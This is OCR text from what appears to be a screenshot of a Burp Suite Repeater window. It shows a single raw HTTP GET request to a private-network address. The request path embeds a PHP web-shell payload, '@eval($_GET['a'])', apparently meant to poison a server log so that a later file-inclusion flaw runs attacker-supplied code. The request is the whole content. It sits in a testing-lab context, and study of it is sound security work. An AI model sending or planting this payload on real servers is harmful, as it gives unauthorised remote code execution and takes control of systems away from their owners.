 1 × ...
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n ≡
1 GET /test1! <?php @eval($_GET['a']);?> HTTP/1.1
2 Host: 192.168.3.166
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10